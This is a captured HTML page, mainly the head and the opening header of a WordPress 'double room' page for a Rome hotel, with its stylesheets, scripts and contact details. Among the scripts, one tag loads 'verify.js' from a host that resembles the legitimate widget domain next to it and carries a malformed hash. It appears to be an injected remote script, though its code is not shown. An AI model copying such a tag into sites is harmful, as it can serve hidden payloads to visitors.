

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.albergosantachiara.com/camera-doppia/
body_size: 21219
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Camera doppia &#8211; Albergo Santa Chiara Roma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it-it" href="https://www.albergosantachiara.com/camera-doppia/" />
<link rel="alternate" hreflang="en-us" href="https://www.albergosantachiara.com/en/camera-doppia/" />
<link rel="alternate" hreflang="fr-fr" href="https://www.albergosantachiara.com/fr/camera-doppia/" />
<link rel="alternate" hreflang="de-de" href="https://www.albergosantachiara.com/de/camera-doppia/" />
<link rel="alternate" hreflang="x-default" href="https://www.albergosantachiara.com/camera-doppia/" />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.albergosantachiara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albergosantachiara.com%2Fcamera-doppia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.albergosantachiara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albergosantachiara.com%2Fcamera-doppia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.albergosantachiara.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.albergosantachiara.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.albergosantachiara.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.albergosantachiara.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.albergosantachiara.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.albergosantachiara.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761954446' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.albergosantachiara.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.albergosantachiara.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.albergosantachiara.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-20396-css' href='https://www.albergosantachiara.com/wp-content/uploads/elementor/css/post-20396.css?ver=1767743227' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1964-css' href='https://www.albergosantachiara.com/wp-content/uploads/elementor/css/post-1964.css?ver=1767746002' media='all' />
<link rel='stylesheet' id='elementor-post-21104-css' href='https://www.albergosantachiara.com/wp-content/uploads/elementor/css/post-21104.css?ver=1767743227' media='all' />
<link rel='stylesheet' id='elementor-post-21110-css' href='https://www.albergosantachiara.com/wp-content/uploads/elementor/css/post-21110.css?ver=1767743227' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.albergosantachiara.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755172296&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.albergosantachiara.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742298642' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.albergosantachiara.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742298647' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://www.albergosantachiara.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742298652' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script async src="https://www.albergosantachiara.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1766620040" id="burst-timeme-js"></script>
<script src="https://www.albergosantachiara.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.albergosantachiara.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.albergosantachiara.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Could not get a valid response from the server.":["Impossibile ottenere una risposta valida dal server."],"Unable to connect. Please check your Internet connection.":["Impossibile connettersi. Verifica la connessione a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.albergosantachiara.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.albergosantachiara.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2f0e56ac46" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.albergosantachiara.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script async src="https://www.albergosantachiara.com/wp-content/uploads/burst/js/burst.min.js?ver=1767691530" id="burst-js"></script>
<script src="https://www.albergosantachiara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.albergosantachiara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.albergosantachiara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.albergosantachiara.com/wp-json/wp/v2/pages/1964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.albergosantachiara.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.albergosantachiara.com/camera-doppia/" />
<link rel='shortlink' href='https://www.albergosantachiara.com/?p=1964' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,3,27;" />
<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-cmplz=2 class="wp-singular page-template-default page page-id-1964 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-20396 elementor-page elementor-page-1964" data-burst_id="1964" data-burst_type="page">

<div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>
<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-elementor-type="header" data-elementor-id="21104" class="elementor elementor-21104 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7f039724 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f039724" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f804d4d" data-id="2f804d4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d065435 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d065435" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+39066872979">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Tel. +39 06 6872979</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@albergosantachiara.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Mail: info@albergosantachiara.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">Fax +39 06 6873144</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Via Santa Chiara, 21 00186 Roma, Italy</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64ecdb9a" data-id="64ecdb9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
